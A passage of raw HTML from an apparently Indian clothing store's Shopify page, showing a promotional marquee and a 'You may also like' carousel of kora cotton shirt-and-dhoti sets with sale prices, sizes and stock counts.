                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                One Click Checkout
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                100% Secure Payments
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                Loved by 10000+ Customers
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              <span>
                Partial Cash On Delivery Available*
              </span>
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-4">
            
            
              
                
                <img
                  src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=120&v=1687499312"
                  class="img-fluid"
                  alt=""
                  width="172"
                  height="60"
                  loading="lazy"
                  style="opacity: 1">
              
            
            
          </span>
          
            <div 
              class="marquee-separator-icon"
              aria-hidden="true">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-star "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    
</svg>
            </div>
          
        </li>
      
    </ul>
  </div>
</marquee-container>

</section><section id="shopify-section-template--26358723281218__featured_products_C4CN9Q" class="shopify-section"><div
  id="featured-products-template--26358723281218__featured_products_C4CN9Q" 
  class="
    featured-products
    bg-body 
    text-body
    border-top-0
    border-bottom-0
    border-body 
    pt-10 
    pb-10
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  "
  data-section-id="template--26358723281218__featured_products_C4CN9Q">

  <header class="section-header text-center mb-7 mb-lg-8">
    <div 
      class="container"
      style="max-width: px;">
      
        <h2 class="title mb-0 h2">
          You may also like
        </h2>
      
      
      
        <ul 
          class="featured-products-nav nav nav-underline justify-content-center mt-5 pb-4"
          data-overflow="true" 
          role="tablist">
          
            <li class="nav-item" role="presentation">
              <button 
                id="tab-block_Le8cCL" 
                class="nav-link active"
                data-bs-toggle="tab"
                data-bs-target="#pane-block_Le8cCL" 
                type="button" 
                role="tab" 
                aria-controls="pane-block_Le8cCL" 
                aria-selected="true">
                Tissue Cotton
              </button>
            </li>
          
            <li class="nav-item" role="presentation">
              <button 
                id="tab-block_cKEXL3" 
                class="nav-link "
                data-bs-toggle="tab"
                data-bs-target="#pane-block_cKEXL3" 
                type="button" 
                role="tab" 
                aria-controls="pane-block_cKEXL3" 
                aria-selected="true">
                Premium Art Silk
              </button>
            </li>
          
            <li class="nav-item" role="presentation">
              <button 
                id="tab-block_remnzz" 
                class="nav-link "
                data-bs-toggle="tab"
                data-bs-target="#pane-block_remnzz" 
                type="button" 
                role="tab" 
                aria-controls="pane-block_remnzz" 
                aria-selected="true">
                Tirupati Balaji Embrodiery
              </button>
            </li>
          
            <li class="nav-item" role="presentation">
              <button 
                id="tab-block_mBKzbb" 
                class="nav-link "
                data-bs-toggle="tab"
                data-bs-target="#pane-block_mBKzbb" 
                type="button" 
                role="tab" 
                aria-controls="pane-block_mBKzbb" 
                aria-selected="true">
                Pure Silk
              </button>
            </li>
          
        </ul>
      
    </div>
  </header>

  <div class="tab-content">
    
      
      
      

      <div 
        id="pane-block_Le8cCL" 
        class="tab-pane animate__animated animate__fadeIn animate__faster show active" 
        role="tabpanel" 
        aria-labelledby="tab-block_Le8cCL" 
        tabindex="0">
        <div 
          class="container"
          style="max-width: px;">
          <swiper-slider 
            class="swiper-slider swiper p-6 m-n6"
            data-slider-speed="400"
            data-slider-navigation="true"
            data-slider-pagination="true"
            data-slider-pagination-type="bullets"
            data-slider-scrollbar="true"
            data-slider-partial-slides-mobile="true"
            data-slider-autoplay="1"
            data-breakpoint-xs="1"
            data-breakpoint-sm="2"
            data-breakpoint-md="3"
            data-breakpoint-lg="4"
            data-breakpoint-xl="5">
            <div class="swiper-wrapper">
              
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-kora-cotton-gold-stripes-shirt-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -18%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-kora-cotton-gold-stripes-shirt-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9922846884162"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/Gold_stripes_shirt_dhoti-Photoroom.jpg?crop=center&height=600&v=1743073258&width=600"
    class="img-fluid "
    alt="Horad Kora Cotton Gold Stripes Shirt  + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/dhoti_only-Photoroom.jpg?crop=center&height=600&v=1743074845&width=600"
    class="img-fluid "
    alt="Horad Kora Cotton Gold Stripes Shirt  + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/Mens_Size_Chart_4ac2246f-23ee-4210-a69c-62fda5fa18a1.png?crop=center&height=600&v=1760010445&width=600"
    class="img-fluid "
    alt="Horad Kora Cotton Gold Stripes Shirt  + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9922846884162" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9922846884162" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Kora Cotton Gold Stripes Shirt  + Dhoti
    </h3>
    
<div class="loox-rating" data-id="9922846884162" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9922846884162"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,850
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50440779563330"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  5 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50440779596098"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50440779628866"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  3 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50440779661634"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  4 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50440779694402"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  4 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50440779727170"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  5 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-kora-cotton-gold-plain-shirt-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -18%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-kora-cotton-gold-plain-shirt-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9922865922370"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/Untitled-Photoroom_8.jpg?crop=center&height=600&v=1759917962&width=600"
    class="img-fluid "
    alt="Horad Kora Cotton Tissue Gold Emboss Shirt  + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/1-Photoroom_14.jpg?crop=center&height=600&v=1759917962&width=600"
    class="img-fluid "
    alt="Horad Kora Cotton Tissue Gold Emboss Shirt  + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/2-Photoroom_11.jpg?crop=center&height=600&v=1759917962&width=600"
    class="img-fluid "
    alt="Horad Kora Cotton Tissue Gold Emboss Shirt  + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/Mens_Size_Chart_4ac2246f-23ee-4210-a69c-62fda5fa18a1.png?crop=center&height=600&v=1760010445&width=600"
    class="img-fluid "
    alt="Horad Kora Cotton Tissue Gold Emboss Shirt  + Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9922865922370" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9922865922370" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Kora Cotton Tissue Gold Emboss Shirt  + Dhoti
    </h3>
    
<div class="loox-rating" data-id="9922865922370" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9922865922370"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,850
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51747183100226"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50440831009090"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    ₹ 1,850
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    ₹ 1,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  0 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-kora-cotton-gold-emboss-shirt-material-with-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -35%
      
    
  </span>

    
      <wishlist-button data-product-url="/products/horad-kora-cotton-gold-emboss-shirt-material-with-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9924121788738"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/6in1-Photoroom.jpg?crop=center&height=600&v=1743165117&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Gold Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/6-Photoroom.jpg?crop=center&height=600&v=1743165118&width=600"
    class="img-fluid "
    alt="HORAD Kora Cotton Gold Emboss Shirt Material with  Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924121788738" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9924121788738" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      HORAD Kora Cotton Gold Emboss Shirt Material with  Dhoti
    </h3>
    
<div class="loox-rating" data-id="9924121788738" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9924121788738"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        ₹ 1,850
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        ₹ 1,200
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
